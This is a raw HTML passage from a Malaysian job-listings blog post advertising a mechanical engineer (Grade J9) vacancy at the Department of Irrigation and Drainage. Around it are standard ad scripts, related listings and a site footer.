betterads_screen_width < 768 ) { document.getElementById('pdc-1386-133095968-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-133095968-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> <div class="bs-shortcode-alert alert alert-success">
<ol>
<li><strong>Jurutera Gred J9 (Mekanikal)</strong></li>
</ol>
</div>
 <p><span style="text-transform: initial;">Untuk memohon, pastikan anda ikuti langkah memohon kerja kosong terkini yang telah ditetapkan majikan seperti di bawah.</span></p>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>SYARAT MEMOHON:</strong></h3>
 <p>Sekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, “A” Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas.</p>
 <p><em>Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu</em></p>
 <p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan dan lain-lain <em>(rujuk kelayakan permohonan di bawah)</em></li>
</ul>
 <p>Kelebihan:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit dan lain-lain<em> (rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>CARA MOHON:</strong></h3>
 <p>Permohonan kerja kosong baru di atas boleh dilakukan secara online. Sila ikut arahan seperti di bawah.</p>
 <p>Klik pautan <strong>&#8220;IKLAN JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
<div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-501348324" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-501348324-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-501348324');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-501348324-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-501348324-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-501348324-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-501348324-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-501348324-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-501348324-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-501348324-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-501348324-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> <div class="bs-shortcode-alert alert alert-danger"><strong><a class="btn btn-default btn-md" href="https://infokerjaya.org/iklan-kini-jabatan-pengairan-dan-saliran-malaysia/" target="_blank" rel="noopener noreferrer">IKLAN JAWATAN</a></strong></div> 							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="33081"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,531</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)&url=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F&text=Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) %0A%0A https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
								</article>
							<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://jobshub.info/jabatan-ketua-pengarah-tanah-dan-galian-persekutuan-jkptg/" rel="prev">Jabatan Ketua Pengarah Tanah dan Galian Persekutuan (JKPTG) / Kekosongan Penolong Pegawai Tanah Gred NT5</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://jobshub.info/terkini-jkptg/" rel="next">Jabatan Ketua Pengarah Tanah dan Galian Persekutuan (JKPTG) / Kekosongan Penolong Pegawai Tanah</a></p>
			</div>
		
	</section>
					</div>
									</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class='bs-injection bs-injection-post_before_footer bs-injection-1-col bs-vc-content'><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-3 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s8 main-term-none">

		
							<span class="h-text main-term-none main-link">
						Pilihan Editor					</span>
			
		
		</p>
			<div class="listing listing-modern-grid listing-modern-grid-3 clearfix  slider-overlay-colored columns-3">
			<div class="post-27972 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  title="Pertubuhan Peladang Kebangsaan (NAFAS) / Kekosongan Eksekutif Jualan" data-src="https://jobshub.info/wp-content/uploads/2021/01/Pertubuhan-Peladang-Kebangsaan-NAFAS-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2021\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-210x136.png&quot;,&quot;279&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-279x220.png&quot;,&quot;357&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-357x210.png&quot;,&quot;750&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-750x430.png&quot;,&quot;1200&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS.png&quot;}}"				class="img-cont" href="https://jobshub.info/nafas/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/nafas/" class="post-title post-url">
				Pertubuhan Peladang Kebangsaan (NAFAS) / Kekosongan&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:55:13+08:00">Dec 10, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="27972"><i class="bf-icon  bsfi-fire-2"></i>1,694</span><a href="https://jobshub.info/nafas/#respond" title="Leave a comment on: &ldquo;Pertubuhan Peladang Kebangsaan (NAFAS) / Kekosongan Eksekutif Jualan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-5414 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  title="Jabatan Perangkaan Negeri Pulau Pinang" data-src="https://jobshub.info/wp-content/uploads/2021/03/Jabatan-Perangkaan-Negeri-Pulau-Pinang--750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Perangkaan-Negeri-Pulau-Pinang--210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Perangkaan-Negeri-Pulau-Pinang--279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Perangkaan-Negeri-Pulau-Pinang--357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Perangkaan-Negeri-Pulau-Pinang--750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Perangkaan-Negeri-Pulau-Pinang-.png&quot;}}"				class="img-cont" href="https://jobshub.info/jabatan-perangkaan-negeri-pulau-pinang/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/jabatan-perangkaan-negeri-pulau-pinang/" class="post-title post-url">
				Jabatan Perangkaan Negeri Pulau Pinang			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/kyra/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Shakirah					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:50:19+08:00">Dec 10, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="5414"><i class="bf-icon  bsfi-fire-2"></i>1,118</span><a href="https://jobshub.info/jabatan-perangkaan-negeri-pulau-pinang/#respond" title="Leave a comment on: &ldquo;Jabatan Perangkaan Negeri Pulau Pinang&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-24487 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-3-item main-term-99 bsw-350">
	<div class="item-content">
		<a  alt="MARA Liner" title="MARA Liner / Kekosongan Executive Compliance" data-src="https://jobshub.info/wp-content/uploads/2023/02/MARA-LINER-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;MARA-LINER-210x136.png&quot;,&quot;279&quot;:&quot;MARA-LINER-279x220.png&quot;,&quot;357&quot;:&quot;MARA-LINER-357x210.png&quot;,&quot;750&quot;:&quot;MARA-LINER-750x430.png&quot;,&quot;1200&quot;:&quot;MARA-LINER.png&quot;}}"				class="img-cont" href="https://jobshub.info/jawatan-mara-liner/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-99"><a href="https://jobshub.info/category/jawatan-swasta/">Jawatan Swasta</a></span></div><p class="title">			<a href="https://jobshub.info/jawatan-mara-liner/" class="post-title post-url">
				MARA Liner / Kekosongan Executive Compliance			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:45:18+08:00">Dec 10, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="24487"><i class="bf-icon  bsfi-fire-2"></i>1,210</span><a href="https://jobshub.info/jawatan-mara-liner/#respond" title="Leave a comment on: &ldquo;MARA Liner / Kekosongan Executive Compliance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-30059 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Majlis Amanah Rakyat (MARA)" title="Majlis Amanah Rakyat (MARA) / Kekosongan Pembantu Khidmat Am (Gred H1) / Pemandu Kenderaan" data-src="https://jobshub.info/wp-content/uploads/2023/01/Majlis-Amanah-Rakyat-MARA--750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Majlis-Amanah-Rakyat-MARA--210x136.png&quot;,&quot;279&quot;:&quot;Majlis-Amanah-Rakyat-MARA--279x220.png&quot;,&quot;357&quot;:&quot;Majlis-Amanah-Rakyat-MARA--357x210.png&quot;,&quot;750&quot;:&quot;Majlis-Amanah-Rakyat-MARA--750x430.png&quot;,&quot;1200&quot;:&quot;Majlis-Amanah-Rakyat-MARA-.png&quot;}}"				class="img-cont" href="https://jobshub.info/job-mara/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/job-mara/" class="post-title post-url">
				Majlis Amanah Rakyat (MARA) / Kekosongan Pembantu Khidmat Am&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:40:58+08:00">Dec 10, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="30059"><i class="bf-icon  bsfi-fire-3"></i>2,181</span><a href="https://jobshub.info/job-mara/#respond" title="Leave a comment on: &ldquo;Majlis Amanah Rakyat (MARA) / Kekosongan Pembantu Khidmat Am (Gred H1) / Pemandu Kenderaan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-36091 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  title="Bank Rakyat / Kekosongan Kerani" data-src="https://jobshub.info/wp-content/uploads/2023/09/Bank-Kerjasama-Rakyat-Malaysia-Berhad-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Bank-Kerjasama-Rakyat-Malaysia-Berhad-210x136.png&quot;,&quot;279&quot;:&quot;Bank-Kerjasama-Rakyat-Malaysia-Berhad-279x220.png&quot;,&quot;357&quot;:&quot;Bank-Kerjasama-Rakyat-Malaysia-Berhad-357x210.png&quot;,&quot;750&quot;:&quot;Bank-Kerjasama-Rakyat-Malaysia-Berhad-750x430.png&quot;,&quot;1200&quot;:&quot;Bank-Kerjasama-Rakyat-Malaysia-Berhad.png&quot;}}"				class="img-cont" href="https://jobshub.info/bank-rakyat/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/bank-rakyat/" class="post-title post-url">
				Bank Rakyat / Kekosongan Kerani			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:35:37+08:00">Dec 10, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="36091"><i class="bf-icon  bsfi-fire-2"></i>1,420</span><a href="https://jobshub.info/bank-rakyat/#respond" title="Leave a comment on: &ldquo;Bank Rakyat / Kekosongan Kerani&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-22995 type-post format-standard has-post-thumbnail  listing-item-6 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Perbadanan Kemajuan Pertanian Selangor (PKPS)" title="Perbadanan Kemajuan Pertanian Selangor (PKPS) / Kekosongan Harvester" data-src="https://jobshub.info/wp-content/uploads/2023/01/Perbadanan-Kemajuan-Pertanian-Selangor-PKPS-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Perbadanan-Kemajuan-Pertanian-Selangor-PKPS-210x136.png&quot;,&quot;279&quot;:&quot;Perbadanan-Kemajuan-Pertanian-Selangor-PKPS-279x220.png&quot;,&quot;357&quot;:&quot;Perbadanan-Kemajuan-Pertanian-Selangor-PKPS-357x210.png&quot;,&quot;750&quot;:&quot;Perbadanan-Kemajuan-Pertanian-Selangor-PKPS-750x430.png&quot;,&quot;1200&quot;:&quot;Perbadanan-Kemajuan-Pertanian-Selangor-PKPS.png&quot;}}"				class="img-cont" href="https://jobshub.info/job-pkps/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/job-pkps/" class="post-title post-url">
				Perbadanan Kemajuan Pertanian Selangor (PKPS) / Kekosongan&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:30:44+08:00">Dec 10, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="22995"><i class="bf-icon  bsfi-fire-2"></i>1,877</span><a href="https://jobshub.info/job-pkps/#respond" title="Leave a comment on: &ldquo;Perbadanan Kemajuan Pertanian Selangor (PKPS) / Kekosongan Harvester&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	</div>
</div></div></div></div></div>
</div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-150"><a href="https://jobshub.info/bs-contact-us/">Contact us</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-459"><a rel="privacy-policy" href="https://jobshub.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-460"><a href="https://jobshub.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-461"><a href="https://jobshub.info/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180203197-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180203197-1');
</script>

<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://jobshub.info">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_75359_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_75359_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_75359_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_75359_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_75359_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel='stylesheet' id='js_composer_front-css' href='https://jobshub.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43208485\",\"post\":\"33081\",\"tz\":\"8\",\"srv\":\"jobshub.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "43208485", "33081" ]);
/* ]]> */
</script>
